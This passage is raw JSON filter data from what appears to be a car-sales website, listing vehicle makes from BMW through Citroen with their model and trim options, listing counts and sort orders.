M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport Exclusive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport Luxury Edition","Value":"M Sport Luxury Edition","Name":"M Sport Luxury Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Edition Exclusive","Value":"SE Edition Exclusive","Name":"SE Edition Exclusive","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine Premier","Counter":0,"Selected":false,"Sort":121}],"Selected":false,"Counter":1259,"Sort":6},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":56},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":57},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":0,"Sort":58},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_BLS","Value":"BLS","Name":"BLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":59},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":60},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":61},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bel Air","Value":"Bel Air","Name":"Bel Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette Stingray","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LT","Value":"2LT","Name":"2LT","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_LS+","Value":"LS+","Name":"LS+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":62},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive XS","Value":"Executive XS","Name":"Executive XS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited XS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_SRT Design","Value":"SRT Design","Name":"SRT Design","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S-Series","Value":"S-Series","Name":"S-Series","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":0,"Sort":63},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AX","Value":"AX","Name":"AX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":10,"Selected":false,"Sort":3},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":9,"Selected":false,"Sort":4},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":1,"Selected":false,"Sort":5},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":40,"Selected":false,"Sort":6},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":123,"Selected":false,"Sort":8},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":13,"Selected":false,"Sort":9},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":14,"Selected":false,"Sort":10},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":8,"Selected":true,"Sort":12},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":29,"Selected":false,"Sort":13},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":64,"Selected":false,"Sort":14},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":34,"Selected":false,"Sort":15},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":2,"Selected":false,"Sort":25},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":1,"Selected":false,"Sort":22},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo 